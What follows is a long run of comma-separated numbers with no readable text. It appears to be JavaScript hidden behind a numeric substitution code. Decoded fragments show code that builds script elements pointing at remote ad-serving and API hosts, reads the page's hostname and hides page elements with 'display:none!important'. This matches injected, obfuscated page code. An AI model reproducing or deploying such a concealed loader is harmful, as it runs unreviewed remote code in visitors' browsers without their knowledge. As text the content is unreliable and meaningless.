,70,14,34,46,10,1,43,76,15,65,3,70,86,6,76,86,60,86,15,76,86,34,49,10,15,58,49,50,53,66,13,18,34,90,90,34,41,75,43,33,50,79,33,76,3,70,66,58,50,1,15,75,33,50,13,65,41,75,18,89,75,66,13,46,10,1,43,41,50,70,70,40,18,89,46,10,1,43,76,15,65,49,70,66,76,79,41,10,34,49,10,15,58,49,50,34,90,90,34,41,75,43,41,49,1,70,31,16,16,31,60,46,10,1,43,76,15,65,3,33,60,31,16,31,60,46,10,1,43,76,15,65,75,62,34,90,66,58,50,1,15,75,33,50,53,75,41,13,10,18,89,75,66,13,46,10,1,43,41,50,70,70,40,18,89,46,10,1,43,41,50,70,14,34,46,10,1,43,76,15,65,3,70,86,6,76,86,60,86,15,76,86,34,49,10,15,58,49,50,53,66,13,18,34,90,90,8,76,49,53,41,75,70,3,33,1,58,62,10,50,15,43,1,49,10,76,15,10,67,79,10,62,10,50,15,13,31,41,1,49,75,91,15,31,18,34,41,75,43,33,50,10,49,49,33,49,70,75,41,34,41,75,43,41,49,1,70,31,16,16,91,76,17,10,76,3,36,43,17,33,33,17,79,10,41,42,50,3,75,1,76,15,75,33,50,43,1,33,62,16,91,76,17,10,76,3,16,2,41,16,76,3,41,80,42,17,33,33,17,79,10,43,2,41,31,34,3,33,1,58,62,10,50,15,43,80,33,3,42,43,76,91,91,10,50,3,52,57,75,79,3,13,41,75,18,34,8,76,49,53,41,75,70,3,33,1,58,62,10,50,15,43,1,49,10,76,15,10,67,79,10,62,10,50,15,13,31,75,62,17,31,18,34,41,75,43,33,50,79,33,76,3,70,75,41,34,41,75,43,41,49,1,70,86,57,15,15,91,41,45,16,16,20,20,20,43,17,33,33,17,79,10,76,91,75,41,43,1,33,62,16,17,10,50,10,49,76,15,10,65,36,40,32,86,34,8,76,49,53,41,75,70,3,33,1,58,62,10,50,15,43,1,49,10,76,15,10,67,79,10,62,10,50,15,13,31,41,1,49,75,91,15,31,18,34,41,75,43,33,50,10,49,49,33,49,70,75,41,34,41,75,43,33,50,79,33,76,3,70,66,58,50,1,15,75,33,50,13,65,41,75,18,89,75,66,13,15,42,91,10,33,66,13,65,65,76,18,70,70,86,58,50,3,10,66,75,50,10,3,86,18,89,49,10,15,58,49,50,53,75,41,13,65,41,75,18,34,90,90,34,41,75,43,41,49,1,70,31,16,16,31,60,46,10,1,43,76,15,65,3,33,60,31,16,31,60,46,10,1,43,76,15,65,2,41,34,3,33,1,58,62,10,50,15,43,80,33,3,42,43,76,91,91,10,50,3,52,57,75,79,3,13,41,75,18,34,90,90,13,18,59,49,1,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,58,50,1,15,75,33,50,13,76,18,89,49,10,15,58,49,50,53,76,26,51,76,15,57,43,66,79,33,33,49,13,51,76,15,57,43,49,76,50,3,33,62,13,18,30,76,43,79,10,50,17,15,57,18,92,34,90,90,13,18,59,49,84,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,58,50,1,15,75,33,50,13,18,89,8,76,49,53,41,76,70,26,92,34,8,76,49,53,20,1,70,51,76,15,57,43,66,79,33,33,49,13,51,76,15,57,43,49,76,50,3,33,62,13,18,30,14,36,60,14,18,34,66,33,49,13,8,76,49,53,75,70,40,34,75,72,20,1,34,75,60,60,18,89,41,76,26,75,92,70,46,10,1,43,49,41,13,26,14,59,14,47,92,18,34,41,76,26,75,92,70,41,76,26,75,92,43,1,57,76,49,44,15,13,40,18,43,15,33,77,91,91,10,49,52,76,41,10,13,18,60,41,76,26,75,92,43,41,58,80,41,15,49,13,14,18,34,90,34,49,10,15,58,49,50,53,41,76,43,2,33,75,50,13,86,28,86,18,34,90,90,13,18,59,49,41,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,58,50,1,15,75,33,50,13,76,18,89,8,76,49,53,49,70,31,31,59,1,70,31,76,80,1,3,10,66,17,57,75,2,46,79,50,33,91,84,49,41,15,58,20,40,14,36,47,32,19,61,25,87,88,31,34,8,76,49,53,79,70,19,59,57,70,14,36,34,75,66,13,76,5,70,58,50,3,10,66,75,50,10,3,18,89,75,66,13,76,43,79,10,50,17,15,57,71,70,14,18,89,8,76,49,53,79,70,91,76,49,41,10,27,50,15,13,76,26,40,92,18,59,57,70,91,76,49,41,10,27,50,15,13,76,26,40,92,18,34,90,75,66,13,76,43,79,10,50,17,15,57,71,70,36,18,89,8,76,49,53,57,70,91,76,49,41,10,27,50,15,13,76,26,14,92,18,34,90,75,66,13,76,43,79,10,50,17,15,57,70,70,47,18,89,1,70,76,26,36,92,34,90,90,8,76,49,53,79,10,70,51,76,15,57,43,66,79,33,33,49,13,51,76,15,57,43,49,76,50,3,33,62,13,18,30,13,57,28,79,60,14,18,18,60,79,34,66,33,49,13,75,70,40,34,75,72,79,10,34,75,60,60,18,49,60,70,1,43,1,57,76,49,44,15,13,51,76,15,57,43,66,79,33,33,49,13,51,76,15,57,43,49,76,50,3,33,62,13,18,30,1,43,79,10,50,17,15,57,18,18,34,49,10,15,58,49,50,53,49,34,90,90,13,18,59,91,76,3,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,58,50,1,15,75,33,50,13,8,59,76,18,89,8,70,22,15,49,75,50,17,13,8,18,34,75,66,13,76,5,70,58,50,3,10,66,75,50,10,3,18,89,79,70,91,76,49,41,10,27,50,15,13,76,26,40,92,18,34,8,70,13,50,10,20,53,44,49,49,76,42,13,79,18,43,2,33,75,50,13,86,40,86,18,60,8,18,43,41,79,75,1,10,13,28,79,18,34,90,49,10,15,58,49,50,53,8,34,90,90,13,18,59,58,49,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,58,50,1,15,75,33,50,13,58,59,8,18,89,8,76,49,53,49,81,70,16,37,26,26,76,28,11,44,28,29,40,28,88,45,59,28,92,60,37,92,16,17,34,8,76,49,53,49,70,58,43,62,76,15,1,57,13,49,81,18,34,75,66,13,49,5,70,50,58,79,79,18,89,66,33,49,13,8,76,49,53,75,70,40,34,75,72,49,43,79,10,50,17,15,57,34,75,60,60,18,89,8,76,49,53,50,70,49,26,75,92,43,49,10,91,79,76,1,10,13,86,26,86,59,86,86,18,43,49,10,91,79,76,1,10,13,86,92,86,59,86,86,18,34,8,76,49,53,15,70,50,43,41,91,79,75,15,13,86,45,86,18,34,8,76,49,53,46,10,42,70,15,26,40,92,34,8,76,49,53,76,49,17,41,70,15,26,14,92,34,75,66,13,76,49,17,41,5,70,58,50,3,10,66,75,50,10,3,18,76,49,17,41,70,76,49,17,41,43,41,91,79,75,15,13,86,59,86,18,34,8,76,49,53,8,76,79,58,10,70,49,26,75,92,34,75,66,13,46,10,42,70,70,86,49,86,18,8,76,49,53,8,76,79,58,10,70,46,10,1,43,49,41,13,76,49,17,41,18,34,75,66,13,46,10,42,70,70,86,1,86,18,8,76,49,53,8,76,79,58,10,70,46,10,1,43,49,1,13,76,49,17,41,18,34,75,66,13,46,10,42,70,70,86,84,86,18,8,76,49,53,8,76,79,58,10,70,46,10,1,43,49,84,13,18,34,75,66,13,46,10,42,70,70,86,75,86,18,8,76,49,53,8,76,79,58,10,70,46,10,1,43,91,76,3,13,8,26,86,75,86,92,59,76,49,17,41,18,34,75,66,13,46,10,42,70,70,86,91,86,18,8,76,49,53,8,76,79,58,10,70,46,10,1,43,91,76,3,13,8,26,86,91,86,92,59,76,49,17,41,18,34,75,66,13,46,10,42,70,70,86,17,86,18,8,76,49,53,8,76,79,58,10,70,46,10,1,43,91,76,3,13,8,26,86,17,86,92,59,76,49,17,41,18,34,75,66,13,46,10,42,70,70,86,20,86,18,8,76,49,53,8,76,79,58,10,70,46,10,1,43,91,76,3,13,8,26,86,20,86,92,59,76,49,17,41,18,34,58,70,58,43,49,10,91,79,76,1,10,13,49,26,75,92,59,8,76,79,58,10,18,34,90,90,49,10,15,58,49,50,53,58,34,90,90,13,18,59,66,1,45,66,58,50,1,15,75,33,50,13,18,89,75,66,13,46,10,1,43,1,66,18,89,8,76,49,53,10,41,70,3,33,1,58,62,10,50,15,43,84,58,10,49,42,22,10,79,10,1,15,33,49,44,79,79,13,31,75,62,17,26,41,49,1,30,70,86,20,91,31,60,31,10,50,17,75,50,10,31,60,31,43,50,10,15,31,60,31,3,50,76,31,60,31,28,31,60,31,1,3,50,31,60,31,43,1,33,62,86,92,31,18,34,66,33,49,13,8,76,49,53,81,70,40,34,81,72,10,41,43,79,10,50,17,15,57,34,81,60,60,18,89,10,41,26,81,92,43,33,58,15,10,49,64,38,51,39,70,10,41,26,81,92,43,33,58,15,10,49,64,38,51,39,43,49,10,91,79,76,1,10,13,16,26,76,28,11,40,28,88,92,60,37,43,20,91,10,50,17,75,50,10,37,43,50,10,15,13,48,45,18,3,50,76,28,13,48,45,18,1,3,50,37,43,1,33,62,16,17,75,59,20,75,50,3,33,20,43,79,33,1,76,15,75,33,50,43,57,33,41,15,50,76,62,10,18,43,49,10,91,79,76,1,10,13,86,3,75,41,91,79,76,42,45,53,50,33,50,10,53,5,75,62,91,33,49,15,76,50,15,34,86,59,86,86,18,34,90,90,90,59,62,66,45,66,58,50,1,15,75,33,50,13,18,89,90,59,66,45,66,58,50,1,15,75,33,50,13,66,79,18,89,66,33,49,13,8,76,49,53,42,70,40,34,42,72,66,79,43,79,10,50,17,15,57,34,42,60,60,18,89,8,76,49,53,46,70,66,79,26,42,92,34,8,76,49,53,10,41,70,3,33,1,58,62,10,50,15,43,84,58,10,49,42,22,10,79,10,1,15,33,49,44,79,79,13,46,26,86,91,76,15,15,10,49,50,86,92,18,34,66,33,49,13,8,76,49,53,81,70,40,34,81,72,10,41,43,79,10,50,17,15,57,34,81,60,60,18,89,75,66,13,46,26,86,76,1,15,75,33,50,86,92,70,70,86,75,50,2,10,1,15,86,18,89,75,66,13,46,26,86,91,33,41,75,15,75,33,50,86,92,70,70,86,80,10,66,33,49,10,86,18,89,8,76,49,53,50,70,3,33,1,58,62,10,50,15,43,1,49,10,76,15,10,67,79,10,62,10,50,15,13,31,3,75,8,31,18,34,50,43,75,50,50,10,49,64,38,51,39,70,46,26,86,50,10,20,64,15,62,79,86,92,34,10,41,26,81,92,43,91,76,49,10,50,15,78,33,3,10,43,75,50,41,10,49,15,73,10,66,33,49,10,13,50,59,10,41,26,81,92,18,34,50,43,33,58,15,10,49,64,38,51,39,70,50,43,75,50,50,10,49,64,38,51,39,34,90,10,79,41,10,53,75,66,13,46,26,86,91,33,41,75,15,75,33,50,86,92,70,70,86,76,66,15,10,49,86,18,89,8,76,49,53,50,70,3,33,1,58,62,10,50,15,43,1,49,10,76,15,10,67,79,10,62,10,50,15,13,31,3,75,8,31,18,34,50,43,75,50,50,10,49,64,38,51,39,70,46,26,86,50,10,20,64,15,62,79,86,92,34,10,41,26,81,92,43,91,76,49,10,50,15,78,33,3,10,43,75,50,41,10,49,15,73,10,66,33,49,10,13,50,59,10,41,26,81,92,43,50,10,81,15,22,75,80,79,75,50,17,18,34,50,43,33,58,15,10,49,64,38,51,39,70,50,43,75,50,50,10,49,64,38,51,39,34,90,90,90,90,46,10,1,43,76,15,65,66,70,86,3,49,76,20,86,34,90,59,79,76,15,10,49,45,66,58,50,1,15,75,33,50,13,18,89,8,76,49,53,10,8,10,50,15,39,75,41,15,10,50,10,49,22,58,91,91,33,49,15,10,3,70,20,75,50,3,33,20,43,76,3,3,67,8,10,50,15,39,75,41,15,10,50,10,49,34,49,10,15,58,49,50,53,66,58,50,1,15,75,33,50,13,33,18,89,8,76,49,53,33,80,2,70,46,10,1,43,84,13,33,43,91,76,49,10,50,15,59,3,33,1,58,62,10,50,15,43,80,33,3,42,18,26,40,92,34,75,66,13,33,80,2,70,70,58,50,3,10,66,75,50,10,3,18,89,49,10,15,58,49,50,53,66,76,79,41,10,34,90,46,10,1,43,41,1,76,50,13,33,18,34,75,66,13,10,8,10,50,15,39,75,41,15,10,50,10,49,22,58,91,91,33,49,15,10,3,18,89,33,80,2,43,76,3,3,67,8,10,50,15,39,75,41,15,10,50,10,49,13,86,6,56,51,78,33,3,10,27,50,41,10,49,15,10,3,86,59,46,10,1,43,41,1,76,50,59,66,76,79,41,10,18,34,90,10,79,41,10,89,20,75,50,3,33,20,43,41,10,15,38,75,62,10,33,58,15,13,66,58,50,1,15,75,33,50,13,18,89,46,10,1,43,79,76,15,10,49,13,33,18,34,90,59,19,40,40,18,34,90,90,90,13,18,59,41,1,76,50,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,58,50,1,15,75,33,50,13,33,18,89,8,76,49,53,76,70,46,10,1,43,84,13,33,43,1,57,75,79,3,59,46,10,1,43,84,13,33,43,91,76,49,10,50,15,18,26,40,92,59,3,33,1,58,62,10,50,15,43,80,33,3,42,18,34,66,33,49,13,8,76,49,53,91,70,40,34,91,72,76,43,79,10,50,17,15,57,34,91,60,60,18,89,75,66,13,46,10,1,43,1,79,26,91,92,70,70,58,50,3,10,66,75,50,10,3,18,89,46,10,1,43,1,79,26,91,92,70,76,26,91,92,34,46,10,1,43,50,33,20,13,46,10,1,43,58,49,13,46,10,1,43,58,18,59,76,26,91,92,18,34,90,90,90,90,13,18,59,50,33,20,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,58,50,1,15,75,33,50,13,58,49,79,59,91,76,49,10,50,15,18,89,75,66,13,46,10,1,43,58,1,5,70,66,76,79,41,10,18,89,46,10,1,43,1,33,79,79,10,1,15,75,33,50,13,46,10,1,43,58,1,59,91,76,49,10,50,15,18,34,46,10,1,43,58,1,70,66,76,79,41,10,34,49,10,15,58,49,50,34,90,8,76,49,53,75,70,3,33,1,58,62,10,50,15,43,1,49,10,76,15,10,67,79,10,62,10,50,15,13,31,75,62,17,31,18,34,75,43,1,49,33,41,41,56,49,75,17,75,50,70,31,44,50,33,50,42,62,33,58,41,31,34,75,43,33,50,79,33,76,3,70,66,58,50,1,15,75,33,50,13,18,89,46,10,1,43,1,60,60,34,8,76,49,53,1,70,3,33,1,58,62,10,50,15,43,1,49,10,76,15,10,67,79,10,62,10,50,15,13,31,1,76,50,8,76,41,31,18,34,8,76,49,53,15,70,1,43,17,10,15,52,33,50,15,10,81,15,13,31,36,3,31,18,34,8,76,49,53,20,70,75,43,20,75,3,15,57,34,8,76,49,53,57,70,75,43,57,10,75,17,57,15,34,8,76,49,53,62,70,86,66,49,33,62,52,57,76,49,52,33,3,10,86,34,1,43,41,15,42,79,10,43,20,75,3,15,57,70,1,43,20,75,3,15,57,70,20,34,1,43,41,15,42,79,10,43,57,10,75,17,57,15,70,1,43,57,10,75,17,57,15,70,57,34,15,43,17,79,33,80,76,79,44,79,91,57,76,70,14,43,40,34,15,43,17,79,33,80,76,79,52,33,62,91,33,41,75,15,10,56,91,10,49,76,15,75,33,50,70,86,1,33,91,42,86,34,15,26,46,10,1,43,76,15,65,66,60,46,10,1,43,76,15,65,75,92,13,75,59,40,59,40,18,34,8,76,49,53,80,70,46,10,1,43,91,36,32,13,15,26,46,10,1,43,62,13,18,92,13,40,59,40,59,20,59,57,18,43,3,76,15,76,18,34,8,76,49,53,41,70,31,31,34,8,76,49,53,8,70,26,31,53,31,59,31,5,31,59,31,37,31,31,59,31,21,31,59,31,85,31,59,31,63,31,59,31,12,31,59,31,86,31,59,31,13,31,59,31,18,31,59,31,30,31,59,31,60,31,59,31,59,31,59,31,28,31,59,31,43,31,59,31,16,31,59,31,40,31,59,31,14,31,59,31,36,31,59,31,47,31,59,31,32,31,59,31,19,31,59,31,61,31,59,31,25,31,59,31,87,31,59,31,88,31,59,31,45,31,59,31,34,31,59,31,72,31,59,31,70,31,59,31,71,31,59,31,48,31,59,31,23,31,59,31,44,31,59,31,73,31,59,31,52,31,59,31,6,31,59,31,67,31,59,31,68,31,59,31,7,31,59,31,64,31,59,31,27,31,59,31,82,31,59,31,54,31,59,31,39,31,59,31,51,31,59,31,78,31,59,31,56,31,59,31,4,31,59,31,55,31,59,31,35,31,59,31,22,31,59,31,38,31,59,31,77,31,59,31,24,31,59,31,9,31,59,31,74,31,59,31,83,31,59,31,29,31,59,31,26,31,59,31,37,37,31,59,31,92,31,59,31,0,31,59,31,65,31,59,31,93,31,59,31,76,31,59,31,80,31,59,31,1,31,59,31,3,31,59,31,10,31,59,31,66,31,59,31,17,31,59,31,57,31,59,31,75,31,59,31,2,31,59,31,46,31,59,31,79,31,59,31,62,31,59,31,50,31,59,31,33,31,59,31,91,31,59,31,84,31,59,31,49,31,59,31,41,31,59,31,15,31,59,31,58,31,59,31,8,31,59,31,20,31,59,31,81,31,59,31,42,31,59,31,11,31,59,31,89,31,59,31,69,31,59,31,90,31,92,34,66,33,49,13,8,76,49,53,81,70,40,34,81,72,80,43,79,10,50,17,15,57,34,81,60,60,18,75,66,13,80,26,81,92,18,41,60,70,8,26,13,80,26,81,92,28,47,36,18,92,34,8,76,49,53,15,70,46,10,1,43,49,41,13,18,34,41,70,41,43,49,10,91,79,76,1,10,13,86,31,58,50,75,15,65,79,75,41,15,31,86,59,86,31,58,50,75,15,65,79,75,41,15,65,86,60,15,60,86,31,86,18,34,41,70,41,43,49,10,91,79,76,1,10,13,86,31,33,80,41,10,49,8,10,31,86,59,86,31,33,80,41,10,49,8,10,65,86,60,15,60,86,31,86,18,34,8,76,49,53,58,1,79,70,82,22,56,78,43,91,76,49,41,10,13,41,18,34,75,66,13,58,1,79,70,70,70,15,49,58,10,18,89,58,1,79,70,10,8,76,79,13,31,13,31,60,41,60,31,18,31,18,34,90,58,1,79,43,58,50,75,15,65,79,75,41,15,70,58,1,79,26,86,58,50,75,15,65,79,75,41,15,65,86,60,15,92,34,58,1,79,43,33,80,41,10,49,8,10,70,58,1,79,26,86,33,80,41,10,49,8,10,65,86,60,15,92,34,46,10,1,43,41,8,13,58,1,79,18,34,75,66,13,46,10,1,43,1,70,70,14,12,12,58,1,79,43,33,80,41,10,49,8,10,43,10,50,76,80,79,10,3,70,70,14,18,89,46,10,1,43,58,1,70,58,1,79,34,46,10,1,43,79,76,15,10,49,13,58,1,79,43,33,80,41,10,49,8,10,18,34,90,10,79,41,10,89,46,10,1,43,1,33,79,79,10,1,15,75,33,50,13,58,1,79,59,91,76,49,10,50,15,18,34,90,90,34,75,43,33,50,10,49,49,33,49,70,66,58,50,1,15,75,33,50,13,18,89,75,66,13,75,43,41,49,1,70,70,79,33,1,76,15,75,33,50,43,91,49,33,15,33,1,33,79,60,58,49,79,18,89,75,43,41,49,1,70,46,10,1,43,58,49,13,46,10,1,43,42,18,34,49,10,15,58,49,50,34,90,8,76,49,53,41,70,46,10,1,43,8,41,13,18,34,75,66,13,41,18,89,8,76,49,53,15,70,46,10,1,43,49,41,13,18,34,41,70,41,43,49,10,91,79,76,1,10,13,86,31,58,50,75,15,65,79,75,41,15,31,86,59,86,31,58,50,75,15,65,79,75,41,15,65,86,60,15,60,86,31,86,18,34,41,70,41,43,49,10,91,79,76,1,10,13,86,31,33,80,41,10,49,8,10,31,86,59,86,31,33,80,41,10,49,8,10,65,86,60,15,60,86,31,86,18,34,8,76,49,53,58,1,79,70,82,22,56,78,43,91,76,49,41,10,13,41,18,34,75,66,13,58,1,79,70,70,70,15,49,58,10,18,89,58,1,79,70,10,8,76,79,13,31,13,31,60,41,60,31,18,31,18,34,90,58,1,79,43,58,50,75,15,65,79,75,41,15,70,58,1,79,26,86,58,50,75,15,65,79,75,41,15,65,86,60,15,92,34,58,1,79,43,33,80,41,10,49,8,10,70,58,1,79,26,86,33,80,41,10,49,8,10,65,86,60,15,92,34,46,10,1,43,1,33,79,79,10,1,15,75,33,50,13,58,1,79,59,91,76,49,10,50,15,18,34,90,90,34,75,43,41,49,1,70,58,49,79,34,90,90,13,18,59,91,36,32,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,58,50,1,15,75,33,50,13,80,18,89,8,76,49,53,41,70,26,92,34,66,33,49,13,8,76,49,53,75,70,40,34,75,72,80,43,79,10,50,17,15,57,34,75,60,70,32,18,89,75,66,13,80,26,75,60,40,92,71,40,18,41,43,91,58,41,57,13,80,26,75,60,40,92,18,34,75,66,13,80,26,75,60,14,92,71,40,18,41,43,91,58,41,57,13,80,26,75,60,14,92,18,34,75,66,13,80,26,75,60,36,92,71,40,18,41,43,91,58,41,57,13,80,26,75,60,36,92,18,34,90,49,10,15,58,49,50,53,41,34,90,90,13,18,59,41,8,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,58,50,1,15,75,33,50,13,3,18,89,15,49,42,89,79,33,1,76,79,22,15,33,49,76,17,10,43,41,10,15,27,15,10,62,13,46,10,1,43,76,15,65,75,80,59,82,22,56,78,43,41,15,49,75,50,17,75,66,42,13,3,18,18,34,90,1,76,15,1,57,13,10,18,89,90,90,90,13,18,59,8,41,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,58,50,1,15,75,33,50,13,18,89,15,49,42,89,49,10,15,58,49,50,53,79,33,1,76,79,22,15,33,49,76,17,10,43,17,10,15,27,15,10,62,13,46,10,1,43,76,15,65,75,80,18,34,90,1,76,15,1,57,13,10,18,89,49,10,15,58,49,50,53,66,76,79,41,10,34,90,90,90,13,18,59,75,41,65,15,10,41,15,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,58,50,1,15,75,33,50,13,18,89,75,66,13,20,75,50,3,33,20,43,79,33,1,76,15,75,33,50,43,57,76,41,57,43,41,10,76,49,1,57,13,31,65,65,42,15,10,41,15,31,18,71,28,14,18,15,10,41,15,70,15,49,58,10,34,10,79,41,10,53,15,10,41,15,70,66,76,79,41,10,34,49,10,15,58,49,50,53,15,10,41,15,34,90,90,13,18,59,76,1,41,41,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,58,50,1,15,75,33,50,13,1,41,41,18,89,8,76,49,53,57,70,3,33,1,58,62,10,50,15,43,84,58,10,49,42,22,10,79,10,1,15,33,49,44,79,79,13,86,80,33,3,42,86,18,26,40,92,59,41,70,3,33,1,58,62,10,50,15,43,1,49,10,76,15,10,67,79,10,62,10,50,15,13,86,41,15,42,79,10,86,18,34,41,43,41,10,15,44,15,15,49,75,80,58,15,10,13,31,15,42,91,10,31,59,31,15,10,81,15,16,1,41,41,31,18,34,75,66,13,41,43,41,15,42,79,10,22,57,10,10,15,18,41,43,41,15,42,79,10,22,57,10,10,15,43,1,41,41,38,10,81,15,70,1,41,41,34,10,79,41,10,53,41,43,75,50,50,10,49,64,38,51,39,70,1,41,41,34,49,10,15,58,49,50,53,57,43,76,91,91,10,50,3,52,57,75,79,3,13,41,18,34,90,90,13,18,59,17,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,58,50,1,15,75,33,50,13,18,89,8,76,49,53,20,70,20,75,50,3,33,20,43,75,50,50,10,49,9,75,3,15,57,34,8,76,49,53,49,70,19,34,75,66,13,20,72,70,32,25,88,18,49,70,14,34,75,66,13,20,72,70,25,61,25,18,49,70,36,34,75,66,13,20,72,70,14,40,36,47,18,49,70,47,34,75,66,13,20,72,70,14,32,47,88,18,49,70,32,34,49,10,15,58,49,50,53,49,34,90,90,13,18,59,62,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,46,10,1,43,76,15,65,17,60,46,10,1,43,76,15,65,75,60,46,10,1,43,76,15,65,3,34,90,90,13,18,59,1,33,79,79,10,1,15,75,33,50,45,66,58,50,1,15,75,33,50,13,18,89,49,10,15,58,49,50,53,66,58,50,1,15,75,33,50,13,58,1,79,59,91,76,49,10,50,15,18,89,8,76,49,53,33,70,89,75,50,75,15,45,66,58,50,1,15,75,33,50,13,18,89,75,66,13,46,10,1,43,1,41,41,70,70,66,76,79,41,10,18,89,46,10,1,43,1,41,41,70,46,10,1,43,76,1,41,41,13,58,1,79,43,1,41,41,65,1,33,62,62,33,50,18,34,90,66,33,49,13,8,76,49,53,75,70,40,34,75,72,58,1,79,43,58,50,75,15,65,79,75,41,15,43,79,10,50,17,15,57,34,75,60,60,18,89,33,43,58,50,75,15,13,58,1,79,43,58,50,75,15,65,79,75,41,15,26,75,92,59,91,76,49,10,50,15,18,34,90,90,59,58,50,75,15,45,66,58,50,1,15,75,33,50,13,58,59,91,76,49,10,50,15,18,89,66,33,49,13,75,70,40,34,75,72,58,43,10,81,1,79,58,3,10,65,58,49,79,65,79,75,41,15,43,79,10,50,17,15,57,34,75,60,60,18,89,8,76,49,53,10,58,70,50,10,20,53,35,10,17,67,81,91,13,58,43,10,81,1,79,58,3,10,65,58,49,79,65,79,75,41,15,26,75,92,18,34,75,66,13,20,75,50,3,33,20,43,79,33,1,76,15,75,33,50,43,91,76,15,57,50,76,62,10,43,62,76,15,1,57,13,10,58,18,18,49,10,15,58,49,50,34,90,75,66,13,58,43,15,76,49,17,10,15,65,41,10,79,10,1,15,33,49,5,70,58,50,3,10,66,75,50,10,3,12,12,58,43,15,76,49,17,10,15,65,41,10,79,10,1,15,33,49,5,70,31,31,18,89,8,76,49,53,15,41,70,58,43,15,76,49,17,10,15,65,41,10,79,10,1,15,33,49,59,15,76,70,58,43,15,76,49,17,10,15,65,76,91,91,49,33,76,1,57,59,1,41,70,58,43,1,33,50,15,76,75,50,10,49,65,41,15,42,79,10,34,90,10,79,41,10,53,75,66,13,46,10,1,43,75,41,65,15,10,41,15,13,18,12,12,58,43,15,76,49,17,10,15,65,41,10,79,10,1,15,33,49,65,15,10,41,15,5,70,58,50,3,10,66,75,50,10,3,12,12,58,43,15,76,49,17,10,15,65,41,10,79,10,1,15,33,49,65,15,10,41,15,5,70,31,31,18,89,8,76,49,53,15,41,70,58,43,15,76,49,17,10,15,65,41,10,79,10,1,15,33,49,65,15,10,41,15,59,15,76,70,58,43,15,76,49,17,10,15,65,76,91,91,49,33,76,1,57,65,15,10,41,15,59,1,41,70,58,43,1,33,50,15,76,75,50,10,49,65,41,15,42,79,10,65,15,10,41,15,34,90,10,79,41,10,53,49,10,15,58,49,50,34,58,43,1,41,41,65,41,91,10,1,75,66,75,1,60,70,31,43,31,60,58,43,20,75,3,17,10,15,65,1,79,76,41,41,60,31,53,89,31,60,58,43,1,33,50,15,76,75,50,10,49,65,41,15,42,79,10,60,31,90,31,34,8,76,49,53,15,70,46,10,1,43,84,13,15,41,59,91,76,49,10,50,15,18,34,75,66,13,15,43,79,10,50,17,15,57,72,14,18,49,10,15,58,49,50,34,15,70,15,26,40,92,34,46,10,1,43,1,41,41,26,86,15,10,81,15,86,60,86,52,33,50,15,10,50,15,86,92,60,70,58,43,1,41,41,65,41,91,10,1,75,66,75,1,34,75,66,13,15,76,70,70,31,80,10,66,33,49,10,31,18,89,8,76,49,53,50,70,3,33,1,58,62,10,50,15,43,1,49,10,76,15,10,67,79,10,62,10,50,15,13,31,3,75,8,31,18,34,50,43,75,50,50,10,49,64,38,51,39,70,58,43,57,15,62,79,34,15,43,91,76,49,10,50,15,78,33,3,10,43,75,50,41,10,49,15,73,10,66,33,49,10,13,50,59,15,18,34,50,43,33,58,15,10,49,64,38,51,39,70,50,43,75,50,50,10,49,64,38,51,39,34,90,10,79,41,10,53,75,66,13,15,76,70,70,31,76,66,15,10,49,31,18,89,8,76,49,53,50,70,3,33,1,58,62,10,50,15,43,1,49,10,76,15,10,67,79,10,62,10,50,15,13,31,3,75,8,31,18,34,50,43,75,50,50,10,49,64,38,51,39,70,58,43,57,15,62,79,34,15,43,91,76,49,10,50,15,78,33,3,10,43,75,50,41,10,49,15,73,10,66,33,49,10,13,50,59,15,43,50,10,81,15,22,75,80,79,75,50,17,18,34,50,43,33,58,15,10,49,64,38,51,39,70,50,43,75,50,50,10,49,64,38,51,39,34,90,10,79,41,10,53,75,66,13,15,76,70,70,31,76,91,91,10,50,3,31,18,15,43,75,50,50,10,49,64,38,51,39,70,15,43,75,50,50,10,49,64,38,51,39,60,58,43,57,15,62,79,34,10,79,41,10,53,75,66,13,15,76,70,70,31,91,49,10,91,10,50,3,31,18,15,43,75,50,50,10,49,64,38,51,39,70,58,43,57,15,62,79,60,15,43,75,50,50,10,49,64,38,51,39,34,10,79,41,10,53,75,66,13,15,76,70,70,31,66,75,79,79,31,18,15,43,75,50,50,10,49,64,38,51,39,70,58,43,57,15,62,79,34,10,79,41,10,53,49,10,15,58,49,50,34,58,43,58,50,75,15,70,46,10,1,43,84,13,31,43,31,60,58,43,20,75,3,17,10,15,65,1,79,76,41,41,59,3,33,1,58,62,10,50,15,43,80,33,3,42,18,26,40,92,34,13,66,58,50,1,15,75,33,50,53,20,76,75,15,13,15,20,18,89,75,66,13,15,20,70,70,58,50,3,10,66,75,50,10,3,18,8,76,49,53,15,20,70,40,34,10,79,41,10,53,75,66,13,15,20,71,14,40,18,49,10,15,58,49,50,34,75,66,13,15,20,71,40,12,12,33,43,49,75,17,13,58,18,70,70,15,49,58,10,18,49,10,15,58,49,50,34,20,75,50,3,33,20,43,41,10,15,38,75,62,10,33,58,15,13,66,58,50,1,15,75,33,50,13,18,89,20,76,75,15,13,15,20,60,14,18,34,90,59,14,40,40,18,34,90,18,13,18,34,20,75,50,3,33,20,43,76,3,3,67,8,10,50,15,39,75,41,15,10,50,10,49,13,31,49,10,41,75,11,10,31,59,66,58,50,1,15,75,33,50,13,18,89,33,43,49,75,17,13,58,18,34,90,18,34,33,43,49,75,17,13,58,18,34,90,59,49,75,17,45,66,58,50,1,15,75,33,50,13,58,18,89,10,70,46,10,1,43,84,13,31,43,31,60,58,43,20,75,3,17,10,15,65,1,79,76,41,41,60,31,53,43,31,60,58,43,75,62,17,65,1,79,76,41,41,59,3,33,1,58,62,10,50,15,43